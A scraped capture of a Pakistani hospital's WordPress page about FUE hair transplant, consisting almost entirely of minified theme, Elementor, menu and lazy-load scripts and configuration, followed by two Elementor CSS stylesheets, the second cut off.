n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/www.cosmesurgehospital.com.pk\/wp-admin\/admin-ajax.php","public_url":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/themes\/blocksy-Theme\/static\/bundle\/","rest_url":"https:\/\/www.cosmesurgehospital.com.pk\/wp-json\/","search_url":"https:\/\/www.cosmesurgehospital.com.pk\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/themes\/blocksy-Theme\/static\/bundle\/non-critical-styles.min.css?ver=2.0.81","search_lazy":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/themes\/blocksy-Theme\/static\/bundle\/non-critical-search-styles.min.css?ver=2.0.81","back_to_top":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/themes\/blocksy-Theme\/static\/bundle\/back-to-top.min.css?ver=2.0.81"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/themes\/blocksy-Theme\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.0.81"},{"selector":".flexy","url":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/themes\/blocksy-Theme\/static\/bundle\/flexy.min.css?ver=2.0.81"}]};
</script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/themes/blocksy-Theme/static/bundle/main.js?ver=2.0.81" id="ct-scripts-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.10","ajaxUrl":"https:\/\/www.cosmesurgehospital.com.pk\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.cosmesurgehospital.com.pk\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.cosmesurgehospital.com.pk\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.cosmesurgehospital.com.pk\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"7370005331","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.10" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cosmesurgehospital.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.cosmesurgehospital.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc0f1843dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5570,"title":"The%20Journey%20of%20FUE%20Hair%20Transplant%20-%20Best%20Hair%20Transplant%20in%20Islamabad%20%7C%20Cosmesurge%20International%20Hospital","excerpt":"","featuredImage":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/uploads\/2024\/01\/FUE-Hair-Transplant.webp"}};
</script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.28.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cosmesurgehospital.com.pk\/wp-admin\/admin-ajax.php","nonce":"de73f42b61","urls":{"assets":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cosmesurgehospital.com.pk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cosmesurgehospital.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js"></script>
<script src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.10" id="jet-menu-elementor-widgets-scripts-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.cosmesurgehospital.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770015660 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2642.css?ver=1769613314
body_size: 1241
content:
.elementor-2642 .elementor-element.elementor-element-b372566 > .elementor-container{min-height:0px;}.elementor-2642 .elementor-element.elementor-element-b372566{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-2642 .elementor-element.elementor-element-3b061c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2642 .elementor-element.elementor-element-3b061c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2642 .elementor-element.elementor-element-3b061c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2642 .elementor-element.elementor-element-70ee290 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 0px 0px;}.elementor-2642 .elementor-element.elementor-element-70ee290{column-gap:0px;text-align:center;font-size:17px;}.elementor-2642 .elementor-element.elementor-element-d08fa15 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-2642 .elementor-element.elementor-element-2281b2d > .elementor-widget-container{background-color:#841024;margin:3px 0px 3px 0px;padding:6px 6px 6px 6px;border-radius:8px 8px 8px 8px;}.elementor-2642 .elementor-element.elementor-element-2281b2d .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-2642 .elementor-element.elementor-element-2281b2d{--icon-box-icon-margin:10px;}.elementor-2642 .elementor-element.elementor-element-2281b2d .elementor-icon-box-title{margin-block-end:0px;color:#ffffff;}.elementor-2642 .elementor-element.elementor-element-2281b2d.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-2642 .elementor-element.elementor-element-2281b2d.elementor-view-framed .elementor-icon, .elementor-2642 .elementor-element.elementor-element-2281b2d.elementor-view-default .elementor-icon{fill:#ffffff;color:#ffffff;border-color:#ffffff;}.elementor-2642 .elementor-element.elementor-element-2281b2d .elementor-icon{font-size:17px;}.elementor-2642 .elementor-element.elementor-element-2281b2d .elementor-icon-box-title, .elementor-2642 .elementor-element.elementor-element-2281b2d .elementor-icon-box-title a{font-size:15px;}.elementor-bc-flex-widget .elementor-2642 .elementor-element.elementor-element-36fd3f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2642 .elementor-element.elementor-element-36fd3f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2642 .elementor-element.elementor-element-36fd3f9 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-2642 .elementor-element.elementor-element-e14fc12{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-2642 .elementor-element.elementor-element-e14fc12 .elementor-widget-container{text-align:right;}.elementor-2642 .elementor-element.elementor-element-e14fc12 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2642 .elementor-element.elementor-element-e14fc12 .elementor-social-icon{background-color:#841024;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-2642 .elementor-element.elementor-element-e14fc12 .elementor-social-icon i{color:#ffffff;}.elementor-2642 .elementor-element.elementor-element-e14fc12 .elementor-social-icon svg{fill:#ffffff;}.elementor-2642 .elementor-element.elementor-element-e14fc12 .elementor-icon{border-radius:25px 25px 25px 25px;}.elementor-2642 .elementor-element.elementor-element-612b7b89 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2642 .elementor-element.elementor-element-612b7b89:not(.elementor-motion-effects-element-type-background), .elementor-2642 .elementor-element.elementor-element-612b7b89 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(194,203,210,0.33) 0%, #ffffff 100%);}.elementor-2642 .elementor-element.elementor-element-612b7b89 > .elementor-container{min-height:84px;}.elementor-2642 .elementor-element.elementor-element-612b7b89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2642 .elementor-element.elementor-element-612b7b89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2642 .elementor-element.elementor-element-59d3bc89{width:var( --container-widget-width, 93.875% );max-width:93.875%;--container-widget-width:93.875%;--container-widget-flex-grow:0;--icon-box-icon-margin:13px;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:-1px -1px -1px -1px;border-style:solid;border-width:0px 0px 01px 0px;border-color:#ededed;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-wrapper{align-items:center;text-align:center;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-title{margin-block-end:0px;color:#000000;}.elementor-2642 .elementor-element.elementor-element-59d3bc89.elementor-view-stacked .elementor-icon{background-color:#841024;}.elementor-2642 .elementor-element.elementor-element-59d3bc89.elementor-view-framed .elementor-icon, .elementor-2642 .elementor-element.elementor-element-59d3bc89.elementor-view-default .elementor-icon{fill:#841024;color:#841024;border-color:#841024;}.elementor-2642 .elementor-element.elementor-element-59d3bc89.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-2642 .elementor-element.elementor-element-59d3bc89.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#000000;}.elementor-2642 .elementor-element.elementor-element-59d3bc89.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-2642 .elementor-element.elementor-element-59d3bc89.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-2642 .elementor-element.elementor-element-59d3bc89.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-2642 .elementor-element.elementor-element-59d3bc89.elementor-view-default:has(:focus) .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon{font-size:44px;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon i{transform:rotate(48deg);}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-title, .elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:27px;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-2642 .elementor-element.elementor-element-a63fa00{width:var( --container-widget-width, 124.976% );max-width:124.976%;--container-widget-width:124.976%;--container-widget-flex-grow:0;--icon-box-icon-margin:10px;}.elementor-2642 .elementor-element.elementor-element-a63fa00 > .elementor-widget-container{border-style:solid;border-width:0px 0px 01px 0px;border-color:#ededed;}.elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon-box-wrapper{align-items:center;}.elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon-box-title{margin-block-end:5px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-2642 .elementor-element.elementor-element-a63fa00.elementor-view-stacked .elementor-icon{background-color:#841024;}.elementor-2642 .elementor-element.elementor-element-a63fa00.elementor-view-framed .elementor-icon, .elementor-2642 .elementor-element.elementor-element-a63fa00.elementor-view-default .elementor-icon{fill:#841024;color:#841024;border-color:#841024;}.elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon{font-size:48px;}.elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon-box-title, .elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:27px;}.elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-2642 .elementor-element.elementor-element-aeef4f0{width:var( --container-widget-width, 98.351% );max-width:98.351%;--container-widget-width:98.351%;--container-widget-flex-grow:0;}.elementor-2642 .elementor-element.elementor-element-aeef4f0 > .elementor-widget-container{border-style:solid;border-width:0px 0px 01px 0px;border-color:#ededed;}.elementor-2642 .elementor-element.elementor-element-aeef4f0 .elementor-icon-box-wrapper{text-align:center;}.elementor-2642 .elementor-element.elementor-element-aeef4f0 .elementor-icon-box-title{margin-block-end:5px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-2642 .elementor-element.elementor-element-aeef4f0 .elementor-icon-box-title, .elementor-2642 .elementor-element.elementor-element-aeef4f0 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:27px;}.elementor-2642 .elementor-element.elementor-element-aeef4f0 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-2642 .elementor-element.elementor-element-29617f2:not(.elementor-motion-effects-element-type-background), .elementor-2642 .elementor-element.elementor-element-29617f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#841024;}.elementor-2642 .elementor-element.elementor-element-29617f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2642 .elementor-element.elementor-element-29617f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2642 .elementor-element.elementor-element-4ccd365 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;border-width:0px;border-radius:100px;}.elementor-2642 .elementor-element.elementor-element-4ccd365 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-2642 .elementor-element.elementor-element-4ccd365 div.elementor-menu-toggle{color:#000000;}.elementor-2642 .elementor-element.elementor-element-4ccd365 div.elementor-menu-toggle svg{fill:#000000;}.elementor-2642 .elementor-element.elementor-element-4ccd365{--nav-menu-icon-size:29px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2642 .elementor-element.elementor-element-3b061c8{width:63.266%;}.elementor-2642 .elementor-element.elementor-element-d08fa15{width:20.512%;}.elementor-2642 .elementor-element.elementor-element-36fd3f9{width:15.492%;}.elementor-2642 .elementor-element.elementor-element-3ec3635b{width:27.542%;}.elementor-2642 .elementor-element.elementor-element-405cda91{width:72.458%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2642 .elementor-element.elementor-element-3ec3635b{width:20%;}.elementor-2642 .elementor-element.elementor-element-405cda91{width:80%;}}@media(max-width:1024px){.elementor-2642 .elementor-element.elementor-element-612b7b89{padding:0px 20px 0px 20px;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-title, .elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-title a{font-size:13px;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-description{font-size:10px;}.elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon-box-title, .elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon-box-title a{font-size:13px;}.elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon-box-description{font-size:10px;}.elementor-2642 .elementor-element.elementor-element-aeef4f0 .elementor-icon-box-title, .elementor-2642 .elementor-element.elementor-element-aeef4f0 .elementor-icon-box-title a{font-size:13px;}.elementor-2642 .elementor-element.elementor-element-aeef4f0 .elementor-icon-box-description{font-size:10px;}}@media(max-width:767px){.elementor-2642 .elementor-element.elementor-element-2281b2d > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-2642 .elementor-element.elementor-element-2281b2d .elementor-icon-box-wrapper{text-align:center;}.elementor-2642 .elementor-element.elementor-element-e14fc12 .elementor-widget-container{text-align:center;}.elementor-2642 .elementor-element.elementor-element-612b7b89 > .elementor-container{min-height:100px;}.elementor-2642 .elementor-element.elementor-element-612b7b89{padding:20px 20px 20px 20px;}.elementor-2642 .elementor-element.elementor-element-3ec3635b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2642 .elementor-element.elementor-element-405cda91{width:100%;}.elementor-2642 .elementor-element.elementor-element-77397e0b{width:29%;}.elementor-2642 .elementor-element.elementor-element-59d3bc89{width:var( --container-widget-width, 115.859px );max-width:115.859px;--container-widget-width:115.859px;--container-widget-flex-grow:0;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-wrapper{text-align:center;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon-box-title{margin-block-end:5px;}.elementor-2642 .elementor-element.elementor-element-59d3bc89 .elementor-icon{font-size:25px;}.elementor-2642 .elementor-element.elementor-element-558022e{width:41%;}.elementor-2642 .elementor-element.elementor-element-a63fa00{width:var( --container-widget-width, 126.219px );max-width:126.219px;--container-widget-width:126.219px;--container-widget-flex-grow:0;}.elementor-2642 .elementor-element.elementor-element-a63fa00 > .elementor-widget-container{padding:1px 1px 1px 1px;}.elementor-2642 .elementor-element.elementor-element-a63fa00 .elementor-icon{font-size:25px;}.elementor-2642 .elementor-element.elementor-element-aeef4f0{width:var( --container-widget-width, 126.219px );max-width:126.219px;--container-widget-width:126.219px;--container-widget-flex-grow:0;}.elementor-2642 .elementor-element.elementor-element-aeef4f0 > .elementor-widget-container{padding:1px 1px 1px 1px;}.elementor-2642 .elementor-element.elementor-element-4ccd365 > .elementor-widget-container{margin:10px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2877.css?ver=1769613314
body_size: 766
content:
.elementor-2877 .elementor-element.elementor-element-6294c17a:not(.elementor-motion-effects-element-type-background), .elementor-2877 .elementor-element.elementor-element-6294c17a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2877 .elementor-element.elementor-element-6294c17a > .elementor-container{min-height:0px;}.elementor-2877 .elementor-element.elementor-element-6294c17a{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-2877 .elementor-element.elementor-element-6294c17a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2877 .elementor-element.elementor-element-847ef83.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2877 .elementor-element.elementor-element-847ef83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2877 .elementor-element.elementor-element-2cae77d{text-align:left;}.elementor-2877 .elementor-element.elementor-element-2cae77d img{width:60%;}.elementor-2877 .elementor-element.elementor-element-123a963{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2877 .elementor-element.elementor-element-123a963 .elementor-widget-container{text-align:left;}.elementor-2877 .elementor-element.elementor-element-123a963 .elementor-social-icon{background-color:#FFFFFF;}.elementor-2877 .elementor-element.elementor-element-123a963 .elementor-social-icon i{color:var( --e-global-color-532caa4 );}.elementor-2877 .elementor-element.elementor-element-123a963 .elementor-social-icon svg{fill:var( --e-global-color-532caa4 );}.elementor-bc-flex-widget .elementor-2877 .elementor-element.elementor-element-5e856707.elementor-column 